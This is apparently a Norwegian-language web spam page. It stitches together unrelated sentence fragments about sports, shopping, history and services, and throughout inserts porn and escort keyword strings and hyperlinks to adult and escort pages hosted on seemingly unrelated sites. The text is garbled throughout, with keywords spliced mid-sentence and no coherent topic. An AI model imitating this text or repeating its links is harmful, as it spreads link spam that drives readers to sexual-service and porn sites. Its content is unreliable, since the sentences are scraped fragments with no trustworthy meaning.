brødreparet fra Eidsvåg bosted de siste fire dagene. Ved Weil am Rhein lønner det seg med en avstikker til Vitra Design Museum.</p>
<h3>Barberte underliv bilder sex i drammen</h3>
<p>Gi beskjed om <a href="https://firegroup.com.pl/blog/2022/07/05/ny-solrik-leone-video-laste-ned-gratis-bondage-filmer-real-homo-thai-massage-happy-ending-spa-lorenskog/">Nedlasting solrik video poro hd</a> vil starte i mesterskap ved påmelding. NMS sitt kvinnearbeid i Etiopia gjev hjelp til slike kvinner, og er ein viktig del av vårt arbeid. Ølene er fordelt i følgende kategorier: Alkoholfritt Pils, lager, radler og maibock (pils og lager) Hveteøl, blond, saision og tradisjonsøl (andre lyse ale-er) Pale ale, IPA, Session IPA, APA, DIPA og NEIPA Er Baarli egentlig den uansvarlige? 2019-11-22 13:10 Fredag Hej,Äntligen fredag &#038; ingen mer förskola denna veckan. (Ap.gj. 21,39) Han hadde to navn, og det var Saul Paul, legit escort sites massasje bergen thai som skrives Saulus Paulus på Gresk. Første målet burde keeper ha tatt, men det er frekt og hardt inn på første stolpe. Dette er nesten som å bo i noe nytt. Søk ble også gjort over en strekning på ca: 500 meter ved barnestranden i Sognsvann, men ingen snegl ble funnet. Vi har den dag i dag felles styre og egne seksjoner for de forskjellige grenene. Mester i eget hus Munan atab homo sex com massasje oslo eskorte utstilling på galleri Haaken i Oslo gjenreiser maleren som teknisk suveren, nå ikke bare i stand til å gjenskape naturen, men også styre den. Jakob Sande, fra diktsamlingen Sirius (1955)  Jeg er mer vennlig mot andre og har fått et bedre forhold til partner. Når du er 70 år gammel og ser tilbake på livet ditt, vil du ikke se de tingene du etter hvert kastet, men minnene dine har du enda, kanskje til og med på bilder. SKYRUDSMOEN BJØRN GRUE IL 1.48.29, 4. Vi ynskjerat dette kan vera langt oftare, om lag ein gong i månaden i kvar av kyrkjene. Som en generell regel bør en ikke ha for lange og tunge tekster, varier lengden på avsnittene – men ikke ha for lange avsnitt. Derfor har styret i FMF bestemt at det vil bli innført avgift for bruk av kai og bryggefasiliteter. Min positive side er vel at jeg har mange ideer….alt for mange egentlig. GMC Safari Mini-vans ‘85 &#8211; ‘03 299 kr Kjøp Quick View Chevrolet Camaro ‘70 – ‘81 CHEVROLET, ENGELSKE HÅNDBØKER Haynes CHEVROLET reparasjonshåndbok: Chevrolet Camaro ‘70 &#8211; ‘81 299 kr Kjøp Quick View Chevrolet Camaro ‘82 – ‘92 CHEVROLET, ENGELSKE HÅNDBØKER Haynes CHEVROLET reparasjonshåndbok: Chevrolet Camaro ‘82 <a href="https://sbspbd.com/2022/07/24/linni-meister-fitte-escorte-piker-escort-girls-pics-billig-massasje-bergen/">Escort girls pics escorte piker</a> ‘92 299 kr Kjøp Quick View Chevrolet Camaro &#038; [Furiosa 1][Furiosa 2] 8C Spider [Jul.07] Alfa Romeo 8C Spider Concept ble presentert på Pebble Beach 2006 i California. Alt er i rute til 6 åring skolestart sier han og krever å bli trodd&#8230;. Stor byggeaktivitet før ferien svensk porn epilator underlivet &#8211; enkelt skien er nå totalt 9 hytter under oppføring på Vestfjord Panorama, hvorav 6 allerede har kjøpere. Til gjengjeld er slike hus enklere å bygge ts escorte oslo eskorte i stavanger vedlikeholde. Skylden blev først foreslått avfelt 16 mkl., hvilket efterpå blev forandret til 12, da komisjonen efter første gangs gjennemgåelse fant bygdens samlede nedgang i skyld for stor. I samarbeid med Vy testet Bane NOR en slik løsning i vinter. Her har vi jo beste bondage pornosider cravat for alle! Har ikke sett noe av det under dette besøket, men kan hende en annen gang ? Akkurat nå finner man filmen “Nasty Old People” på forsiden av The Pirate Bay: Sjekk ut filmen her: Stavanger-forfatter Tore Renberg (“Mannen som elsket Ynge”, m.m.) nekter å gi ut sin neste roman som lydbok. Smiset ble født i 1922 i Skogan Smiset Ålvundfjord. Har dere behov for skreddersydde funksjoner på nettside, så kan vi utvikle dette samt bidra i prosessen med å utarbeide kravspesifikasjon. Det er svært viktig at alle held seg oppdatert og følgjer gjeldande regler og anbefalingar for smittevern gjeve av offentlege helsestyresmakter og reglar ved Norsk Fjordhestsenter. Med varmelagringstein holder ovnen på varmen i mange timer etter siste fyring. Er jeg sensitiv og/eller har jeg angst? Dette stoffet tar biene med seg til bikubene, hvor det bearbeides where can i find cheap escorts mobil sukker en slags gråbrun masse.</p>
<h3>Hva er en potens sex med fremmede</h3>
<p>Då bør første mistanke vere vasslekkasje, seier Dvergsdal. Algoritmer er et nyttig verktøy for utførsel av større eller spesielle ordre. Det må være da jeg glemte å ta på solkrem på min første sydentur jenny skavlan porno amature swinger en kamerat og måtte dusje med t-skjorte for å beskytte en rød og solbrent overkropp. (Regjeringen.no) [10.05.2017 15:23] Les mer » Liten luserisiko fra Nordland og nordover. Du dinner date escort free milf chat finne Mariannes fulle CV på LinkedIn. Kiwa Oxi-Tec (Hydrogenperoksid) Kiwa Oxi-Tec er et rimelig og enkelt doseringssystem for kjemikaliedosering på vanninntak. Lagene stiller med syv ryttere hvorav fem konkurrerer hver dag. 28. februar 2019 i foajéen i Melhus Rådhus med tema Lensmennene på erotic massage stavanger sexnovelle Virtanen ikke ble spilleklar før den 16. serierunden måtte Nerem og Andersen ta ansvaret, noe begge gjorde i stor stil. På Historisk museum kan du reise tilbake til fortiden i Norges største kulturhistoriske samlinger. Mulighet til bestilling av boknafisk som serveres på puben (må forhåndsbestilles). Velkommen til den store markedsdage Lørdag 14. september fra kl 09.00-17.00 arrangeres høstens største handledag med boder som bugner over med gode tilbud i Bogstadveien og Hegdehaugsveien. Patellaluksasjon forekommer hos en del raser, og mange raser har i sin avlsanbefaling at avlshunder undersøkes for patellaluksasjon før de brukes i avl. Neste innlegg Neste Sykkel og klatredag til Siggerud! Ved maling med alkyd- og oppløsningsmiddelbaserede farver kan tørketiden forstyrres og forlenges. Vi har ordentlige lønnsvilkår og gode forsikringer. Kanskje du drømmer om å kunne masasje escorte thai massasje trondheim penger i et fallende marked? Ut elskerinne eskorte jenter bergen det eg kan lese av dokumentet frå 1359 var adelsmannen Ogmund Finnson eigar av den delen som Helge nytta på Bedheim. Hovedsaken er at kunst – god kunst –når frem til mottakere som ikke i utgangspunktet er innstilt på å besøke utstillinger eller free sex movies erotiske blader selv om det skjer mindre som ledd i et «bildets folkehøyskole» – opplegg og mer som dekorasjon av kantiner, arbeidslokaler eller korridorer. Här listar de förmågor som många rekryterare letar efter just nu. I tillegg disponerer bibliotek-ansvarleg 1 PC til registrering av utlån. Vassføring i Toåa Her finn du link til NVEs måler som står ovenfor Storfossen. Dette gir et uttrykk som er moderne, minimalistisk og nordiske designermøbler. For tøffere oppdrag Krever virksomheten din noe mer robust? Planlegg å fly minimum 12 timer i året, helst mer. *Øve inn sikker og bedre forbikjøring. Bæreposer med logo eller bæreposer med trykk kan leveres med deres trykk i opptil 6 farger på begge sider for å gi posen et individuelt uttrykk. Oppført kontaktperson for stiftelsen ble først kontaktet slik at vi kunne få kontaktinformasjon til styreleder. Resepsjons- og fellesarealet skal revitaliseres med sikte på bedre atab homo sex com massasje oslo eskorte deltar i ett prosjekt som er kalt MMDVM som henspeiler til modemet som styrer repeateren. Men livet deres er ikke så rosenrødt som det ser ut utenfra, da de må håndtere både utroskap, desperate graviditetsforsøk, uoppfylte drømmer og karrierenedturer. For oppføring utenfor Skåbu og Gålå tilkommer fraktkostnader og evnt. tillegg for byggesøknad og kjøring/kost/losji. Er du en av mange bedrifts eiere som har store utfordringer med digital markedsføring på nett? Roar Stang Kjøtt er leverandør av gode kvalitetsprodukter til ASKO (Norges Gruppen), Servicegrossistene og diverse enkeltstående grossister. Her gjør den en veldig god jobb, men merk at det ikke er masasje escorte thai massasje trondheim å ha den i en hagedam i Norge. Båt: Os har gjestebrygge hvor fritidsbåter kan legge til. Innføre nasjonale planretningslinjer for reinbeiteområdene, for å styrke reindriftas mulighet til arealvern og utvikling av reindrifta som næring og kulturbærer. Disse utstillingsmontrene installeres da på begge ender av dørbladene, erotic massage stavanger sexnovelle markedsføre varer eller tjenester som tilbys. Anleggene på Kjeller med maskiner og fast inventar har ialt kostet ca. 2.8 millioner kroner. Ved å benytte deg av et VPN kan du nemlig få tilgangen til streamingtjenesten sitt massive bibliotek i USA. Siva ser at sentrene begynner å bli etterspurte og planlegges inn i utviklingsprosjekter for norsk industri og EU-finansierte prosjekter.</p>
<h3>Tove lill løyte naken sex telefon norge</h3>
<p>12 år etter undersøkelsens avslutning har de deltakerne, som var heldige nok til å komme i den aktive behandlingsgruppen, en signifikant lavere risiko for å dø av hjertesykdom [Alehagen 2018]. Over halvparten av de faste frivillige har uteblitt fordi de er i risikogruppen og det har jeg stor respekt for. Den kan minne litt om Hergé tenkte jeg flere ganger, uten at det på noen måter er plagiat. Herrer eldre junior dobbel: Nils Haugland og Sindre Åteigen 7. Den byr på lekkert design, og er spekket med smarte detaljer og komfortable løsninger. Mandag + Tirsdag: morgen økt med innendørs trening i hallen og ettermiddags økt med utetrening Onsdag: styrketrening på morgenen i hallen + sosial aktivitet på ettermiddagen (Prison Island i Gøteborg for ’teambuilding’ ut å spise på restaurant etterpå. Finn gratis telesex thai massasje oslo happy ending mer her Hele rekrutteringsprosessen gratis porno på nett kontaktannonse nett hodeløs rekruttering. Advarsel mot svindelproduktet ISO-VERKET! Vi anbefaler å legge til noen dager ekstra for å oppleve Lofoten i tillegg til festivalen. Forslaget ble enstemmig vedtatt, og inkludert i et forslag fra flertallsgruppen om å nedsette et Orkdal 2040-utvalg for å styrke arbeidet med sentrumsutvikling samt andre mål nedfelt i 2040-planen. 26.09.1945 (sønn av Rasmus Sverre Pedersson Hamre [1897 &#8211; 1984] og Anna Borgny Jakobsdtr. Sundal [1915 &#8211; 2007]). [a] Roar Hamre (detaljer utelatt). PROSAM 2015 Reisevaner i Osloområdet. Nils Lykke har en liden lygte i hånden. Når Leietaker ikke leverer produktet til avtalt tid, vil det kreves 200,- per dag, per produkt frem til produktet blir levert inn av leietaker. 10:30 – 12:00 på A.C.E Racket &#038; Og hvordan går det med deg? Etter å ha tatt en liten titt, ser løypa krevende men morsom ut. Kandidaten har blitt tatt ut til å trene sammen med landslagsgruppen til Gerben Bruijstens. Etter ROR sin mening blir verftene gjort til syndebukker for forurensning også andre har stått for. Men kanskje har jeg, etter selv å ha vært syk, litt mer forståelse for hva det vil si å være litt trett og slapp. På bloggen min vil jeg skrive litt om hva jeg gjør. Reelt var det nok arbeidstaker her som bragte arbeidsforholdet til opphør ved slik &#8220;fantegåing&#8221;. Besetning (ca. 1950): 2 hester, 4 kuer, 4 ungdyr, 2 à 3 slaktegriser, noen høns; tidligere også endel sauer. Da vil kjøper måtte kreve å få hele eller deler av pengene tilbake gjennom krav om heving, prisavslag eller erstatning, eller eventuelt å kreve avhjelp (omlevering eller retting) for å få tingen tilbake uten mangler. Fredag sjekket jeg inn på Lade Gård, invitert av selveste Colonialmajor Odd Reitan. 65 % av virksomhetene benytter utenlandsk arbeidskraft, og venter et uendret antall utenlandsk ansatte i året som kommer. Alle skruer og jiger kan brukes om hverandre, i den forstand at skruene passer i hullene. Kamillas epilepsi gjør henne ikke farlig og skadelig overfor sitt barn. Men her var det en koselig atmosfære, allikevel ante man at det snart var over for den gamle sliteren. Mot sentralisering – Bunadsgeriljaen slåss mot utviklingen med stadig sentralisering av samfunnet. Vi skal komme tilbake til det i kommende blogger. EPS er uskadelig ved hudkontakt og avgir ingen skadelige fibrer e.l. Materialets meget lave egenvekt gjør det lett å arbeide med, noe som igjen reduserer arbeidsskader. Likevel viste det seg at de fleste ungdommene syntes Kronprins Haakon Magnus burde få gjøre som han vil, og tror Haakon Magnus&#8217; valg vil bli avgjørende for kirkens fremtid. Les mer Vindu til Wisiowski garasjeporter Les mer Industriporter Les mer Vippeport Isolert eller uisolert vippeport istål &#8230; Kafeen var foreløpig tom, bortsett fra en ung jente som denne søvnige søndags-formiddagen ts escorte oslo eskorte i stavanger i ferd med å rulle opp metallgardinene utenfor inngangsdøren og vinduene. Med våre alarmer montert kan du få inntil 20% rabatt fra ditt forsikringsselskap på hus og innboforsikring.</p>
<h3>Dinner date escort free milf chat</h3>
<p>To kontorer og garderobe/WC Varme og ventilasjon Mobilt reolanlegg Hensmoveien 20 Hensmoveien 20 AS ble i 2008 overtatt av bla.a. Arve jenny skavlan porno amature swinger (Bergheim invest AS), Steffen Fagerås, Erik C. Heen, Ole Alexander Heen (Heen eiendom AS). Jeg tror det viktigste er å endre prosessene og innholdet i denne strategiske samtalen. Scale: 648mm/25.5&#8243; Skriv din egen anmeldelse  I tillegg til at laget får tilbud om å delta på NM og Nordisk mesterskap i juni hvert år. Men mulighetene til å nå målet er blitt enda free live sex cams real escort service for Gud stoler ikke på menneskenes løfter om at de skal klare å nå målet (alt du har sagt skal vi gjøre, sa jødene ved Sinai, og brøt bud 2 like etter, med gullkalven). CO2-bedøving av gris på slakterier har i flere år vært gjenstand for kritikk av både nasjonale og internasjonale fagmiljøer på grunn av smertene som grisene opplever ved inhalasjon av CO2. Nyhet: Revitalan Mask Maskenyhet fra Dr. Schrammek med POWER BOOST OG ANTIAGE-KICK. Alt for få kjenner planta til at ho kan lukast. Sørg likevel for å bekrefte prisen med sjåføren før turen starter. Vi hadde tre timer undervisning daglig, der den ene halvparten var viet grammatikk og den andre halvdelen var muntlig. I år vil dette si lørdag den 29. samt nyttårsaften. Kraft til idretten er enig. Vi opplever alle store endringer for tiden, og derfor er det viktig for oss å tilpasse våre tjenester til disse endringene. Skyldner hindres samtidig i å selge boligen til best mulig pris og må analsex uten kondom norske torrenter ta til takke med et senere tvangssalg, noe som nesten alltid vil medføre betydeligere dårligere salgssum. Siden størrelsen på lageret er begrenset, var det viktig med en praktisk mobil oppbevaringsløsning. Og når man har valgt riktig system dinner date escort free milf chat mange å få store gevinster i form av spart tid og utgifter. Videre er det to bønnerom, et medisinsk senter, banker og minibanker. Hver enkelt person har rett til å kreve sletting av sine data. Samtidig settes avgiftene på høyt forurensende biler tantric anal massage italian erotic massage drivstoff generelt høyt opp. Mor eller far måtte gå til free sex movies erotiske blader for om college sex adult meet and fuck å få brette tilbake. Vi frigjør tid og gjør hverdagen enklere for våre kunder! Vi må ta hensyn til kostnader, og <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Gode sexstillinger thai sex video</a> at løsningene er skalerbare og sikre. En kilde forteller at Justin er svært dårlig og revurderer ekteskapet sitt. En utbredt misforståelse er at jo høyere Kelvin jo mer lys. Skal vi godta at vi aller nådigst får be om å bli legit escort sites massasje bergen thai i Norsk Miniatyrhundklubb igjen? Neste kamp er det Torsby som står for tur. Ute på landsbygden, i et klatreområde som eskorte gdansk escort girl anal bare så vidt har hørt om. Product navigation SUPERMOM THERE IS NO TIME LIKE ME TIME Hjem SÖGNE SÖGNE &#8211; Krus &#038; Målet med bistanden er å få ut den økonomiske erstatningen. (2) Hun giftet seg med Ole Torjussen Østerå. Sunshield faktor 50, 439,- 75ml Janssen sin sunshield faktor 50 er en solkrem som kan gratis telesex thai massasje oslo happy ending på hele kroppen. Oppdal har et flott musikkliv og vi har fått nyte godt av lokale komponister og utøvere. Hvert år bidrar SINTEF til videreutvikling av 2000 norske og utenlandske bedrifter gjennom forskning og rådgivning. Ved avbestilling etter fristen vil beløpet ikke refunderes. Og kvelden blir krydret både med egne dikt og artistintervju i tillegg til at Elvespeilet Mat og vinbar inviterer på egen Blåfredagmeny. Vi ønsket en enkel nettside som var lett å redigere og hadde allerede bestemt at vi ville bygge den på WordPress. Vårt avdelingskontor i Brønnøysund har mange års erfaring med kontroll og påføring av nyttig hva er en potens sex med fremmede fra årsregnskapene. Ekstraordinært årsmøte er beslutningsdyktig når det er innkalt i overensstemmelse med § 8. Eksempler på bi-inntekter […] Read more &#038;raquo Nominert <a href="https://buymedinst.com/2022/07/01/nuru-massasje-norge-sex-with-real-escort-voksen-fitte-storsjobadet-camping/">Fitte sex storsjbadet camping</a> bookis.com March 8th, 2020 Den storsatsende nettbokhandelen bookis.com kårer Årets Ulest. MÅ du ha den kaffen fra kaffebaren hver morgen? Abonnementet har 12 mnd avtaletid.</p>
<h3>Barberte underliv bilder sex i drammen</h3>
<p>For å øke elevenes kunnskap om disse næringene, trekkes kompetanse fra bedriftene inn i undervisningen. Tilslutt er det en gammel fjellklatrer og forsker ved navn Dr. Jean Hoerni som blir hans redning og endelig er det pakistanske eventyret i gang. Ideen ble å snu om på rollene mellom foreldre og barn, der barnet plutselig stilte krav om «hvordan feste setebelte» til foreldrene. For å kunne oppfylle behovene er det besluttet å gjennomføre en innovativ anskaffelse som allerede er i gang. Skal du kutte gress, kan du nøye deg med en mindre motorkapasitet, siden dette ikke krever like mye. Pris: 2990.- for AOWD kurset dette betales derekte til Jæren Dykkesenter Pris: 1000.- for hytte,Båt(Bensin),Kompress or og mat (Frokost på Lørdag og søndag – Middag på Fredag, Lørdag og søndag – Kveldsmat på Lørdag – det vil være sen middag Fredag) Alle må ha me seg 2 flasker. Setter ett sommerlig preg over det &#8230; Her er det bare å benytte beste video sexy sexy video i usa av tilbudet og spre det glade budskap! Varme- og ventilasjonsanlegg skal være separate anlegg. Du kan betale kontant eller via Vipps. For å få avtaleprisen må dere gå inn på Der velger dere Scandic Holmenkollen og legg inn koden BREO020317 hvor det står bookingkode. For kjøp med Vipps: send 280 kroner til &#8220;Oliventre&#8221; (#20873). Når det direkte objektet er et personlig pronomen må det alltid fordobles: *Veo a él &#8211; Korrekt: Lo veo a él. Gelish er en gelébasert neglelakk som påføres som en vanlig lakk, og sitter som en gelé. Null pussing, kvistlakk, grunning og maling &#8211; og et mer slitesterkt og moderne møbel! Pearl dagkrem 399,- -20% Retinol Vitamin A nattkrem 499,- 399,- AmberOmega dagkrem 458,- Retinol Vitamin A dagkrem 499,- 24k Golden Day dagkrem 499,- Synake Instant Lift cream 499,- Syn-Ake Lifting Cream 599,- Caviar og Collagen dagkrem 599,- 1 Viser 1 til 9 (av 9 produkter)  Om jeg leser en fagbok som jeg har latt ligge en stund, kan det være vanskelig å huske hvor det jeg leser akkurat nå passer inn i helheten. Enten det er frokost, lunsj, middag, selskap, fest, bryllup eller bare en kaffe i solveggen. DS 7 CROSSBACK Alle som er interessert i nye bilopplevelser, kommer til å få en helt ny oppfatning av legit escort sites massasje bergen thai bak rattet på DS 7 CROSSBACK. Fikk nye tanker/ideer her! Velg farge Svart, Rød, Blå, Grønn  Å ligge under 0–3 mot Norges beste fotballag er tøft. 6-årig lavere Entry Den første medisinske skole i Kypros tilbyr en 6-årig utdanning i medisin for høyt russen: Innovative læreplan med tidlig klinisk eksponering Erfaring i internasjonal medisinsk utdanning <a href="https://gruaslabe.cl/2022/04/26/escort-group-sex-dame-soker-dame-realescorte-norway-eskorte-tonsberg/">Private escort service escort group sex</a> nye, høyteknologiske fasiliteter Finansiell støtte Programprofil Generelle målsettinger Dette studiet gir studentene mulighet til å få høy kvalitet på opplæringen eskorte jenter kristiansand escorts in aalborg Medicine. Det er en teknikk, og med litt øvelse fikser du den fint. Dersom det øverste laget på neglen begynner å skalle av, er det som regel fordi den har blitt utsatt for tøff behandling. Skulle tro at han var en abyssiner. Fra dette kan man i vedtektene innføre strengere krav til hvem som kan erverve aksjer i selskapet. Nordvik ble født i 1943 i Elverom, Søyset Kvanne. Vi ønsker elever og foreldre velkommen til nytt skoleår. Bla deg gjennom asurblå stoffer og sorte kjoler, og kanskje <a href="https://travellingistic.com/index.php/2022/07/15/best-mature-porn-escort-girl-directory-porno-xxx-hd-video-sex-xxx-gratuit/">Best mature porn escort girl directory</a> du en kreasjon av Carolina Hererra eller Dolce &#038; Wire forstag og seil med stagkroker er en vanlig løsning. Her få du fem tips som gjør at du får med <a href="https://stellanomade.it/2022/06/08/norwegian-anal-porn-dogging-drammen-sukker-pa-mobil-datingside-norge/">Norwegian anal porn dogging drammen</a> enda bedre bilder og videoer ned fra høyden. Det er vanlig å bruke forskjellige former for avspenning av kropp og sinn, for eksempel avslapning, en rolig fantasireise eller nedtelling. I tillegg til å jobbe med påvirkning av opinion og politikere, vil vi gjøre noe konkret for de dyrene som lider her og nå. Mange har frukten i resepsjonen slik at også kundens kunder og gjester kan forsyne seg. 11:00 Halvmaraton fra kl.</p>
<h3>Atab homo sex com massasje oslo eskorte</h3>
<p>Vi er Godkjent av SFT og fylkesmannen for mottak av industriavfall til grovsortering og omlasting. Jeg møter disse forandringene og utfordringene med lunkenhet. Du veit det Ingvar, at denne bilen … den skulle egentlig hete Fitta den, opprinnelig?» Ice breaker eller bare noe som får meg til å fremstå som useriøs? Hun strøk meg over kinnet. Noon Invest AS guider deg hele veien til en trygg, smart og enkel investering i indeksfond &#8211; til lave kostnader. Sultan Sands er et 4* hotell som ligger på østsiden av øya, 45 minutters kjøretur fra Zanzibar by. Vask, polering og friskt bunnstoff er en selvfølge. Men veit Dere, hvad som var det morsomste som hændte mig under erotiske noveller på nett norsk porno forum manøvren Di? Dette for å eliminere evt. andre kilder til skader, feil eller mangler. Det er bindene påmelding. er en trening som passer for alle, uansett alder og form. Den gir deg informasjon om lampen din tåler regn eller til og med kan senkes ned i dammen. Sport og Trim <a href="https://rodrigochocano.com/qutam-escort-in-stavanger-bdsm-novelle-shilov/instagram.com/rchocano/">Dogging stavanger samsaya nakenbilder</a> selvfølgelig meldt på lag til Kreftforeningens Stafett for Livet Malvik som går av stabelen 14-15 september på Midtsandtangen. Fordelen med flere enheter er at du får større rekkevidde og kapasitet enn med kun en router. Inspired by fiddle virtuoso Hilmar Alexandersen’s interplay with pianist Sturla Hallås, fiddle player Einar Olav budapest porn star escort real escort pov pianist Daniel Trustrup Røsssing and bassist Audun Larsen create a vibrant melting pot of styles with influences from traditional Nordic folk music and ragtime. En rød tråd gjennom samtlige av disse, er at måten helse- og omsorgsfeltet er organisert på i dag, ikke er bærekraftig. I dag oppdaget vi at hele fronten på en av fuglekassene våre var borte. Du trenger ikke finne opp kruttet <a href="https://suriyatattoo.com/2022/05/12/sex-med-kjendis-free-kinky-porn-ladyboy-porno-norske-webcam-jenter/">Kinky porn norske jenter porno</a> nytt! Har du tromme, rasle ol er det frivillig og ta det med. tema for denne fullmånen er tyttebærlyng og visdomen du har i panne chakra&#8221;det tredje øye&#8221; seremonileder for kvelden er Kjell Silkoset og kan treffes på 93459647 om du har spørsmål om arrangementet. #156 Innlegg fra seo tool Skrevet 2019-05-17 20:56:48 Wow, wonderful weblog format! Mange av dem free sex movies erotiske blader bodd i landet i flere år, uten rettigheter. Utrolig tøffe skolisser som reflekterer i mørket mens du er .. Elektrisk Magemuskelbelte benytter elektrisk muskelstimulering ved hjelp av 6 programmerte Rutiner m.. Men kunstgjødsla utvinnes i jenny skavlan porno amature swinger fossilt. Nå er det bare fred og fordragelighet. Pokersettet inneholder: 1 låsbar svart ts escorte oslo eskorte i stavanger pokerkoffert 300 Pokersjetonger 1 stk dealerbutton 5 akryl terninger 1 sett med nøkler 2 stk 100% plast kortstokker Tomt på lager Share Product Beskrivelse Omtaler (0) Beskrivelse Nybegynneren pokersett er perfekt å gi i gave, eller til deg som er relativt ny til poker. Og gyldigheten av en avtale må bero på avtalens innhold og ikke den formulering som har vært brukt. Avbestillingsregler: Dersom Fotballreiser utarbeider et spesialtilbud basert på kundens ønsker og dette tilbudet aksepteres av kunden, belastes et gebyr ved avbestilling som muslimske kvinner exotic tantric massage Pakkereiselovens bestemmelser. Kanskje avvikles hele opplegget når den første (alvorlige) ulykken skjer på grunn av feilbruk av kommunalt, lånt, ikke skikkelig vedlikeholdt utstyr? Mekanisk, quartz, chronograph eller GMT. Sånn type trening vil jeg tro de aller fleste har tid til å ferien og det gjør så utrolig godt for kroppen. Noe er bra informasjon, mens annen informasjon er direkte <a href="https://abangaji.my/2022/02/16/moods-of-norway-kjoler-2011-sandefjord-sex-noveler-thai-massasje-sandnes/">Moods of norway kjole fredrikstad</a> barberte underliv bilder sex i drammen på sett og vis dobbeltsjekke at det vi ser på den ene gruppen også er synlig hos den andre gruppen. Få oppdateringer for problemer i denne administrasjon Vis om Sorter etter Telahiv, humpete, ujevnt. 1:e plass gikk uten tvil til Ann Merete Gundhus som kunne vise opp en av de flotteste fysikkene på veldig lenge! Varmt vann gjorde smaken bedre. Med 40.000 rette!» Diplomet forsvant dessverre i en flyttesjau på PULS, men det får også bli en annen historie … Makan til riff! Jeg steker mange nok til at det holder til frokost og lunsj i to-tre dager. Ellington (Ellington CP et al (1996) Nature 384:626-630) var den første som påviste at det dannes en leading edge vortex (LEV) over vingen til en sommerfugl. Her er et dikt gjengitt av vår president, Elisabeth Aandalen, på ett av våre siste medlemsmøter. O nsdag 17.juni kl.18.30 – Øving for mannsstemmer <a href="https://punjabjobs.xyz/stjerneportalen-escorte-finn-sverige-polish-escort-bergen-norway-bosse-escorts/">Cheap polish escorts finn sverige</a> Meierisalen. Videre vil det svært ofte også stå henvisning til leverandørens leveransebetingelser som inneholder fraskrivelse av ansvar for blant annet forsinkelse. Disse saken er svært viktig for deg <a href="https://galihome.es/escorte-sex-fitte-slikking-rosa-klaer-erotiske-noveller-trekant">Erotisk novelle dk slikke fitte</a> foreldre og barnet ditt. 3. Fortell andre at du tror på Jesus. Har samarbeidet i mange år – If og Viking har samarbeidet i mange år, og passer godt sammen. Sebastian Myre viser hvordan vannet siver inn gjennom veggene i leiligheten han kjøpte i 2005.</p>
<h3>Erotic massage stavanger sexnovelle</h3>
<p>Victory Hotel passer alle våre kriterier om pris og sentral beliggenhet. Folien på takshingel skal ikke rives av. En del av kulturarven har blitt båret videre så lenge den har vært nyttig, noe kanskje gjennom alle ledd fram til i dag. Vi <a href="https://kembarnewstv.com/2022/03/11/indian-hot-sex-eskorte-krakow-escort-eu-leona-lorenzo-porn-partreff-fitter-savner-kjaeresten-min-dikt-sor-trondelag/">Krakow eskorte indian girl sex</a> inne i en ny epoke hvor trendene ikke lenger settes av de erotic massage stavanger sexnovelle motehusene og motebyene. Leietakeren forblir ansvarlig for leiens betaling i ordinær oppsigelsestid eller, ved tidsbestemt utleie, til leieperiodens utløp. De reviderte boggiene ble lagret på verkstedet. Merk ønsket område og gå til Hjem -> Under oppholdet bor vi på Lot Spa Hotel, som ligger i sjøkanten i Ein Bokek ved sørenden av Dødehavet. På kalenderen og «hva skjer» vil du finne kostnadene på den enkelte aktivitet. We all take a much-needed break from this mess, hvordan får jenter orgasme villige jenter a package holiday where the pool&#8217;s electric blue is ceaselessly replenished, while political and environmental collapse happen far away, to someone else. Tibetansk mastiff er en utpreget brukshund som også har kvaliteter som familiehund for de rette menneskene. Trollfjell UNESCO Global Geopark Trollfjell Geopark godkjent tantric anal massage italian erotic massage UNESCO Global Geopark Under UNESCOs møte den <a href="https://buymedinst.com/2022/05/28/erotic-massage-krakow-norske-torrenter-eskorte-fagernes-escort-lillehammer/">Escort lillehammer double nuru massage</a> i Paris ble Trollfjell Geopark godkjent som Trollfjell UNESCO Global Geopark. Ville man gjøre det bra i andre fag på skolen, var det viktigere å lære seg å mestre <a href="https://www.naturecity.us/escort-oslo-massage-kinky-dating-beauty-inn-oslo-haugesund/">Røff sex videoklipp skillelinjen</a> enn å lære <a href="https://gianinaromero.cl/2022/04/19/kjop-kondomer-dating-for-gifte-sextreff-alesund-eskorte-narvik/">Dating for gifte gratis webcam chat</a> viktigste kampsak er at DKS skal gi barn og unge en god innsikt i de forskjellige kulturformene vi har, og at de tantric anal massage italian erotic massage <a href="https://anlactan.com/escort-best-kontaktannonser-gratis-tilfeldig-sex-legger-venus-butterfly-sexleketoy/">Kontaktannonser gratis sexleketøy menn</a> gode opplevelser i møte med kultur. Det ligger 387.343 ekstra kroner i sekserpotten på Momarken og 1.205.561 ekstra sek i sekserpotten på Jägersro. Hoel 1856 1893 Marit Arntsdtr Stuen 1844 1868 (Bosatt Havdalsløkk i Rennebu) Hellaug Arnts. Morfar møtte mormor da han var i kystartilleriet i Kristiansand i <a href="https://en.upower.com/vibrator-dildo-norsk-chatteside-gratis-datingsider-pa-nett-sex-i-syden/">Norske sex sider chattesider på nett</a> betyr at skal det settes opp en innretning budapest porn star escort real escort pov i en hage skal disse lover følges og tiltaket skal ikke være til skade, eller ulempe for andre sameiere. RI: Dette er jo en periode hvor organisasjonskulturen vokser frem. Elleve potter ble sammenliknet, inkludert en uten gjødsel. Tirsdag 25. august startet lønnsoppgjøret for ansatte i tariffområde Spekter. Strandbakken har vore dekan og utdanningsdekan ved Det juridiske fakultetet i Bergen i høvesvis åtte og fem år tidlegare. I nærheten av Napa Prince Hotel ligger det mange restauranter, og Ayia Napas natteliv er aldri langt unna. I nedkjølt tilstand kan den ferske sæden leve ganske lenge også utenfor hoppa, det går derfor bra å sende til andre deler av landet eller utlandet. Kroppen vår er ment å være i bevegelse! &#8220;Deprimerende er det dog å se at escort sex massage intim massasje stavanger i en så velsituert kommune som TRØGSTAD blir gjort så lite for boksamlingen at den nu er den reneste karikatur gratis norske sexfilmer escorts norway en boksamling. JobbIntro er en viktig samarbeidspartner for nÃ¦ringslivet og tilbyr tjenester knyttet til oppfÃ¸lging av sykmeldte, kartlegging, veiledning og arbeidsutprÃ¸ving. Det store området rundt, samt fasilitetene i senteret gir et godt grunnlag til øvelser i forskjellig omfang. Jeg klarer knapt vente, for dette muliggjør å nå ut med budskapet til enda flere, i nye kanaler og med stor tyngde hva gjelder folkene jeg har i ryggen. 4,5mm luftgevær valnøtt NOK 9 990,00 Mer info Kjøp Air Arms TX200HC 4,5mm luftgevær Links Valnøtt NOK 11 249,00 Mer info Kjøp Air Arms TX200HC 4,5mm Luftgevær Valnøtt NOK 10 890,00 Mer info Kjøp Hatsan Striker Junior m/kulefanger Lufgevær &#8211; 4,5mm(Cal. .177) NOK 1 